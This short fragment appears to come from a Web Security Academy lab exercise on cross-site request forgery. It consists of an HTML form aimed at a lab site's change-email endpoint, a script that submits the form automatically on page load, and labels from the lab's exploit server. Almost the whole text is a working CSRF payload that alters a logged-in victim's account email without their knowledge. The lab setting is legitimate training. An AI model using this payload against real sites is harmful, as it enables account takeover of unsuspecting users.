 Body:
<form method="POST"
action="https://ac671f661edfb47080167de200d10015.web-security-
academy.net/email/change-email">
<input type="hidden" name="email" value="myemail@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Access log